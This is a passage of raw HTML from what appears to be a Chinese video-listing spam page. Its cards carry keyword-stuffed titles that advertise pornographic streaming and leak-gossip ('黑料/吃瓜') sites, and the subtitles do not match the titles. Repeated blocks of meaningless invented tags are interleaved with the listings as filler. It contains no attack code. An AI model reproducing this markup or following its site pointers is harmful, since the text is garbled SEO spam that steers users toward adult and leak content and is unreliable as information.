class="vodlist_sub">抠逼桨mv在线看&nbsp;</p></div></li><li class="wwww vodlist_item num_6"><a style="color: rgb(155, 95, 228);" class="vodlist_thumb lazyload" href="/vodhtml/daxianghuijiashipindxdztop.html" title="大象回家视频dxdztop" data-original="https://snzypic.vip/upload/vod/20251227-1/949b810fca470e6d7b1c3dbd2dbb3898.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260119期</span></a><div class="jxNexnQZ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(102, 125, 121);" href="/vodhtml/daxianghuijiashipindxdztop.html" title="大象回家视频dxdztop">大象回家视频dxdztop</a></p><p class="vodlist_sub">三年片中国在线观看免费大全&nbsp;</p></div></li><li class="pVbdBDFe vodlist_item num_7"><a style="color: rgb(21, 14, 122);" class="vodlist_thumb lazyload" href="/vodhtml/91jingpinguochan.html" title="91精品国产" data-original="https://snzypic.vip/upload/vod/20251201-1/3cc5d2c44fdba509f9ff04624cd3df7d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260119期</span></a><div class="sEeVWdsE vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(39, 101, 239);" href="/vodhtml/91jingpinguochan.html" title="91精品国产">91精品国产</a></p><p class="vodlist_sub">国产精品99久久久久久动医院&nbsp;</p></div></li><li class="RHuVDcgU vodlist_item num_8"><a style="color: rgb(224, 197, 103);" class="vodlist_thumb lazyload" href="/vodhtml/tianyashequwangzhanshouye.html" title="天涯社区网站首页" data-original="https://snzypic.vip/upload/vod/20251011-1/eee91fae7358f409f0af52073f0dc7c0.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260119期</span></a><div class="gggg vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(220, 149, 120);" href="/vodhtml/tianyashequwangzhanshouye.html" title="天涯社区网站首页">天涯社区网站首页</a></p><p class="vodlist_sub">日本高清电影在线观看&nbsp;</p></div></li><li class="XZXZXZX vodlist_item num_9"><a style="color: rgb(139, 35, 17);" class="vodlist_thumb lazyload" href="/vodhtml/qianhuangeguanwang.html" title="荨欢阁官网" data-original="https://snzypic.vip/upload/vod/20250726-1/8c0fe33704a8fd581b1af17ecbac1b02.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260119期</span></a><div class="cWcWcWcW vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(241, 8, 1);" href="/vodhtml/qianhuangeguanwang.html" title="荨欢阁官网">荨欢阁官网</a></p><p class="vodlist_sub">麻花影视剧在线播放&nbsp;</p></div></li><li class="DDDD vodlist_item num_10"><a style="color: rgb(152, 139, 161);" class="vodlist_thumb lazyload" href="/vodhtml/huangsezaixianguankan.html" title="黄色在线观看" data-original="https://snzypic.vip/upload/vod/20251208-1/d1e23ff4c14a36b7a6e8c67f6f4d630a.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260119期</span></a><div class="DTJQTAyq vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(82, 200, 210);" href="/vodhtml/huangsezaixianguankan.html" title="黄色在线观看">黄色在线观看</a></p><p class="vodlist_sub">911爆料吃瓜网下载&nbsp;</p></div><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta></li><li class="ctXYYDXY vodlist_item num_11"><a style="color: rgb(27, 169, 42);" class="vodlist_thumb lazyload" href="/vodhtml/337p69ribendadanoumeirenshuyishu.html" title="337p69日本大胆欧美人术艺术" data-original="https://snzypic.vip/upload/vod/20260104-1/905e39e91c889291f02d5769c830b2e3.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260119期</span></a><div class="AeDhYjS vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(91, 75, 46);" href="/vodhtml/337p69ribendadanoumeirenshuyishu.html" title="337p69日本大胆欧美人术艺术">337p69日本大胆欧美人术艺术</a></p><p class="vodlist_sub">bt7086xp最新集合&nbsp;</p></div></li><li class="dNQPdNQP vodlist_item num_12"><a style="color: rgb(204, 167, 203);" class="vodlist_thumb lazyload" href="/vodhtml/18wuzhewushanjianbanmanhuazaixianguankan.html" title="18无遮无删减版漫画在线观看" data-original="https://snzypic.vip/upload/vod/20260105-1/996685b62371c5b68df33940bacdab90.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260119期</span></a><div class="VAfFVDZr vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(7, 3, 254);" href="/vodhtml/18wuzhewushanjianbanmanhuazaixianguankan.html" title="18无遮无删减版漫画在线观看">18无遮无删减版漫画在线观看</a></p><p class="vodlist_sub">日韩在线三级&nbsp;</p></div></li></ul></div><div class="aHaHaHaH cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="Gdzdzdz vodlist_item num_1"><a style="color: rgb(0, 133, 46);" class="vodlist_thumb lazyload" href="/vodhtml/tiantiangantiantianpa.html" title="天天干，天天啪" data-original="https://snzypic.vip/upload/vod/20251216-1/e5a33dda60ffbd9b3ab6db3242bb9da7.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260119期</span></a><div class="sraaNKNK vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(142, 29, 148);" href="/vodhtml/tiantiangantiantianpa.html" title="天天干，天天啪">天天干，天天啪</a></p><p class="vodlist_sub">含蓄免费网页在线看网页在线看&nbsp;</p></div></li><li class="zSvJvHUe vodlist_item num_2"><a style="color: rgb(6, 133, 150);" class="vodlist_thumb lazyload" href="/vodhtml/yazhouribendianyingzaixianguankan.html" title="亚洲日本电影在线观看" data-original="https://snzypic.vip/upload/vod/20260105-1/1f6dc524b0ce80580b6af585e41ea6e6.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260119期</span></a><div class="ZEsycs vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(233, 251, 165);" href="/vodhtml/yazhouribendianyingzaixianguankan.html" title="亚洲日本电影在线观看">亚洲日本电影在线观看</a></p><p class="vodlist_sub">45分钟过瘾拔萝卜视频&nbsp;</p></div><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta></li><li class="FnhAhAhA vodlist_item num_3"><a style="color: rgb(184, 22, 30);" class="vodlist_thumb lazyload" href="/vodhtml/6yuedingxianghuazonghe.html" title="6月丁香花综合" data-original="https://snzypic.vip/upload/vod/20240616-1/5a7fb057a828824597b7c493f1f99209.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2009</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新20260117期</span></a><div class="ehsPMunF vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(223, 104, 139);" href="/vodhtml/6yuedingxianghuazonghe.html" title="6月丁香花综合">6月丁香花综合</a></p><p class="vodlist_sub">四季AV午夜激情电影&nbsp;</p></div><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta></li><li class="fbzzbSdS vodlist_item num_4"><a style="color: rgb(105, 200, 186);" class="vodlist_thumb lazyload" href="/vodhtml/911baoliaochiguawangzuixin.html" title="911爆料吃瓜网最新" data-original="https://snzypic.vip/upload/vod/20230909-1/4cfc36f99fede47c5fb4403044aa922e.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2018</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260117期</span></a><div class="gUgUgUgU vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(189, 200, 98);" href="/vodhtml/911baoliaochiguawangzuixin.html" title="911爆料吃瓜网最新">911爆料吃瓜网最新</a></p><p class="vodlist_sub">国产精品区免费视频&nbsp;</p></div></li><li class="UJKJKJK vodlist_item num_5"><a style="color: rgb(18, 87, 156);" class="vodlist_thumb lazyload" href="/vodhtml/17cwangheiliaobaoliaorukou.html" title="17c网黑料爆料入口" data-original="https://snzypic.vip/upload/vod/20251206-1/3fa202e37ecf12631193b923b9fe516d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260117期</span></a><div class="DSSSSSS vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(165, 251, 224);" href="/vodhtml/17cwangheiliaobaoliaorukou.html" title="17c网黑料爆料入口">17c网黑料爆料入口</a></p><p class="vodlist_sub">不夜城2&nbsp;</p></div></li><li class="hewewew vodlist_item num_6"><a style="color: rgb(175, 227, 69);" class="vodlist_thumb lazyload" href="/vodhtml/nannvyundongxiaoshipinyuansheng.html" title="男女运动小视频原声" data-original="https://snzypic.vip/upload/vod/20240615-1/35b9557cc3a1842c21f190f2f98abe5d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2020</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260117期</span></a><div class="qrDVtVt vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(90, 70, 72);" href="/vodhtml/nannvyundongxiaoshipinyuansheng.html" title="男女运动小视频原声">男女运动小视频原声</a></p><p class="vodlist_sub">17c官网点击进入页面&nbsp;</p></div></li><li class="HHhsqaGk vodlist_item num_7"><a style="color: rgb(122, 124, 228);" class="vodlist_thumb lazyload" href="/vodhtml/ajililunmianfeizaixian.html" title="a级理论免费在线" data-original="https://snzypic.vip/upload/vod/20251214-1/38829134803f70e1999b0120eb4e925d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至07集</span></a><div class="TYNaBnB vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(24, 227, 246);" href="/vodhtml/ajililunmianfeizaixian.html" title="a级理论免费在线">a级理论免费在线</a></p><p class="vodlist_sub">一个人BD在线看&nbsp;</p></div></li><li class="JapsjRGE vodlist_item num_8"><a style="color: rgb(21, 48, 134);" class="vodlist_thumb lazyload" href="/vodhtml/wangpuheiliaozaixianchiguawangzhan.html" title="网曝黑料在线吃瓜网站" data-original="https://snzypic.vip/upload/vod/20251225-1/35b169f655849ee0c8f777dee6daf827.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260118期</span></a><div class="QNWBQNQN vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(243, 171, 155);" href="/vodhtml/wangpuheiliaozaixianchiguawangzhan.html" title="网曝黑料在线吃瓜网站">网曝黑料在线吃瓜网站</a></p><p class="vodlist_sub">波罗蜜入口一区&nbsp;</p></div><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta></li><li class="ZvQJkZuF vodlist_item num_9"><a style="color: rgb(207, 138, 27);" class="vodlist_thumb lazyload" href="/vodhtml/hanritaiersansi.html" title="韩日泰二三四" data-original="https://snzypic.vip/upload/vod/20260117-1/2baacd888e109c384d2e0bd628b67c72.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260118期</span></a><div class="VZBGVZVZ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(222, 175, 143);" href="/vodhtml/hanritaiersansi.html" title="韩日泰二三四">韩日泰二三四</a></p><p class="vodlist_sub">日韩一卡二卡在线&nbsp;</p></div><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta></li><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta><li class="pABNvwZp vodlist_item num_10"><a style="color: rgb(247, 212, 26);" class="vodlist_thumb lazyload" href="/vodhtml/51baoliaochiguabaoliao.html" title="51爆料吃瓜爆料" data-original="https://snzypic.vip/upload/vod/20251024-1/3c5af74cbaa397959c1130d0cdd53823.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260118期</span></a><div class="GgyPfgA vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(246, 104, 37);" href="/vodhtml/51baoliaochiguabaoliao.html" title="51爆料吃瓜爆料">51爆料吃瓜爆料</a></p><p class="vodlist_sub">每日爆料吃瓜黑料每日大赛&nbsp;</p></div></li><li class="MFzUDM vodlist_item num_11"><a style="color: rgb(217, 93, 138);" class="vodlist_thumb lazyload" href="/vodhtml/gogogogaoqingguoyuwanzhengban.html" title="gogogo高清国语完整版" data-original="https://snzypic.vip/upload/vod/20230909-1/a332a6a32ac4603843307506d469bb7c.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2022</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260118期</span></a><div class="gVmPxFM vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(156, 112, 57);" href="/vodhtml/gogogogaoqingguoyuwanzhengban.html" title="gogogo高清国语完整版">gogogo高清国语完整版</a></p><p class="vodlist_sub">糖心少女vlog在线免费观看&nbsp;</p></div></li><li class="VJxVuEZu vodlist_item num_12"><a style="color: rgb(151, 112, 2);" class="vodlist_thumb lazyload" href="/vodhtml/boluoboluomi.html" title="菠萝菠萝蜜" data-original="https://snzypic.vip/upload/vod/20251227-1/949b810fca470e6d7b1c3dbd2dbb3898.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260118期</span></a><div class="VVVV vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(100, 128, 31);" href="/vodhtml/boluoboluomi.html" title="菠萝菠萝蜜">菠萝菠萝蜜</a></p><p class="vodlist_sub">亚州国语日产国产色&nbsp;</p></div></li></ul></div></div></div><div class="YMHMHMH pannel"><div class="XfMgHRz pannel_head clearfix"><a style="color: rgb(92, 197, 233);" class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title"><i class="iconfont">&#xe648;</i>动漫</h2><a style="color: rgb(229, 117, 18);" class="text_muted pull_left" href="/vodtypehtml/dm.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a style="color: rgb(125, 69, 170);" href="/vodhtml/mrds56com.html" title="mrds56.com" class="text_muted">mrds56.com</a><span class="split_line"></span><a style="color: rgb(0, 207, 26);" href="/vodhtml/guochanyoushuangyouhuangmianfeimingren.html" title="国产又爽❌又黄❌免费鸣人" class="text_muted">国产又爽❌又黄❌免费鸣人</a><span class="split_line"></span><a style="color: rgb(198, 208, 234);" href="/vodhtml/zuijinwanzhengzhongwenzimudaquangaoqing2.html" title="最近完整中文字幕大全高清2" class="text_muted">最近完整中文字幕大全高清2</a></span></div><div class="AXGETxTx cbox_list"><div class="BmTmTmT cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="rerUBUB vodlist_item num_1"><a style="color: rgb(224, 196, 41);" class="vodlist_thumb lazyload" href="/vodhtml/qingqingcaoyuanyazhou.html" title="青青草原亚洲" data-original="https://snzypic.vip/upload/vod/20260111-1/888ed40717c4710d778b1de4adf86268.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至02集</span></a><div class="XUnRYRYR vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(157, 64, 167);" href="/vodhtml/qingqingcaoyuanyazhou.html" title="青青草原亚洲">青青草原亚洲</a></p><p class="vodlist_sub">911爆料吃瓜网官方正版&nbsp;</p></div></li><li class="hhhh vodlist_item num_2"><a style="color: rgb(122, 116, 162);" class="vodlist_thumb lazyload" href="/vodhtml/luoluotihuanlukun.html" title="裸裸体还露坤" data-original="https://snzypic.vip/upload/vod/20260111-1/4d79a9fc6447590e3ec100aab07989ba.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至02集</span></a><div class="JjSuSuSu vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(87, 18, 39);" href="/vodhtml/luoluotihuanlukun.html" title="裸裸体还露坤">裸裸体还露坤</a></p><p class="vodlist_sub">911吃瓜网官方&nbsp;</p></div></li><li class="VpqNPVda vodlist_item num_3"><a style="color: rgb(13, 132, 98);" class="vodlist_thumb lazyload" href="/vodhtml/qisefangshuyushimedangci.html" title="七色纺属于什么档次" data-original="https://snzypic.vip/upload/vod/20260104-1/148a9d4e194571e239fa4bab086059ac.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至04集</span></a><div class="EbEbEbEb vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(50, 227, 32);" href="/vodhtml/qisefangshuyushimedangci.html" title="七色纺属于什么档次">七色纺属于什么档次</a></p><p class="vodlist_sub">杭州龙凤百花坊&nbsp;</p></div></li><li class="yyyy vodlist_item num_4"><a style="color: rgb(165, 118, 82);" class="vodlist_thumb lazyload" href="/vodhtml/17ccomchigua.html" title="17c.com吃瓜" data-original="https://snzypic.vip/upload/vod/20230925-1/a7606110cd1c5f40636d5712b3fdc518.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2023</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新第124集</span></a><div class="FpEkCkgG vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(92, 139, 89);" href="/vodhtml/17ccomchigua.html" title="17c.com吃瓜">17c.com吃瓜</a></p><p class="vodlist_sub">国产又黄又粗又长在线观看&nbsp;</p></div><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw 